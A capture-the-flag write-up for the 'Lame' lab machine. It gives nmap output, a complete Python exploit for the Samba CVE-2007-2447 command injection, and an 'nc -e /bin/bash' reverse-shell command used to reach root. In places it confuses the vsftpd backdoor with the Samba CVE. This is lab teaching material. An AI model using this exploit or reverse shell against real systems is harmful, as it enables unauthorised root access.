Lame Writeup
Introduction :
Lame is an easy Linux box which was released back in March 2017. It features a common vulnerability which could be exploited using a metasploit module.


Lame is an easy Linux box which was released back in March 2017. It features a common vulnerability which could be exploited using a metasploit module.

As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ root [/home/ech0] → nmap -sC -sV 10.10.10.3 Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-11 10:55 EDT Nmap scan report for 10.10.10.3 Host is up (0.27s latency). Not shown: 996 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.3.4 |_ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: | STAT: | FTP server status: | Connected to 10.10.14.6 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | vsFTPd 2.3.4 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) | ssh-hostkey: | 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA) |_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA) 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP) Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: 3h44m23s, deviation: 0s, median: 3h44m23s | smb-os-discovery: | OS: Unix (Samba 3.0.20-Debian) | NetBIOS computer name: | Workgroup: WORKGROUP\x00 |_ System time: 2019-06-11T10:39:56-04:00 |_smb2-time: Protocol negotiation failed (SMB2) Service detection performed. Nmap done: 1 IP address (1 host up) scanned in 98.43 seconds
Here we can see that the ports 21, 22, 139 and 445 are opened The port 21 is running an outdated version of vsftpd (here: v2.3.4 current:v3.0.3), this is going to be our main focus for the next part.
We know that port 21 is running vsftpd 2.3.4, let's see if there are exploits we can use using the searchsploit command:
λ ech0 [~] → searchsploit vsftpd 2.3.4
------------------------------------------------------ ------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------ ------------------------------
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)| exploits/unix/remote/17491.rb
------------------------------------------------------ ------------------------------
Shellcodes: No Result
We could use the metasploit module exploiting the present CVE-2007-2447 But we can also use the following python script in order to exploit our target machine.
# CVE-2007-2447 - RCE in Samba
import getopt
import sys
from smb import SMBConnection
def usage():
print('CVE-2007-2447 - RCE In Samba 2.0.20 < 3.0.25rc3')
print()
print('Flags:')
print('{} - Target Host'.format('\t-t --target'.ljust(20,' ')))
print('{} - Target Port'.format('\t-p --port'.ljust(20,' ')))
print('{} - Command to execute'.format('\t-c --cmd'.ljust(20,' ')))
print()
def main():
try:
opts,args = getopt.getopt(sys.argv[1:],'t:p:c:',['target','port','cmd'])
except getopt.GetoptError as e:
print(str(e))
usage()
sys.exit(1)
target = None
port = None
cmd = None
for o,a in opts:
if o in ('-t','--target'):
target = a
elif o in ('-p','--port'):
try:
port = int(a)
except ValueError:
print('[!] Invalid port provided, must be an int')
usage()
sys.exit(1)
elif o in ('-c','--cmd'):
cmd = a
else:
print('[!] Invalid option {} with value: {}'.format(o,a))
usage()
sys.exit(1)
missing_param = False
if target is None:
print('[!] Must provide target')
missing_param = True
if port is None:
print('[!] Must provide port')
missing_param = True
if cmd is None:
print('[!] Must provide command')
missing_param = True
if missing_param:
usage()
sys.exit(1)
print('[+] Generating exploit')
exploit = '/=`nohup {}`'.format(cmd)
c = SMBConnection.SMBConnection(exploit, '', '', '')
try:
c.connect(target, port, timeout=1)
except:
print('[+] Exploit sent')
if __name__ == '__main__':
main()
With which we are now able to run using the following commands within 2 separate terminals :
Terminal n°1 :
λ ech0 [~] → nc -lvnp 4444
Terminal n°2 :
λ ech0 [~] → python3 cve-2007-2447.py -t 10.10.10.3 -p 445 -c "nc -e /bin/bash 10.10.14.10 4444" [+] Generating exploit [+] Exploit sent
Which gives us access to the machine. Through a reverse shell back to our local address 10.10.14.10 at the listening 4444 port. within our first Terminal.
Terminal n°1 :
λ ech0 [~] → nc -lvnp 4444 connect to [10.10.14.10] from (UNKNOWN) [10.10.10.3] 43358 # id uid=0(root) gid=0(root)
We now have not only user access, but also an Elevated-privilege Reverse Shell which is going to allow us to read both the user and root flags.
All we need to do is print out both the user flag and root flag since we are now logged on as root.
# id uid=0(root) gid=0(root) #cat /home/makis/user.txt [REDACTED] #cat /root/root.txt [REDACTED]
Here we can see the progress graph :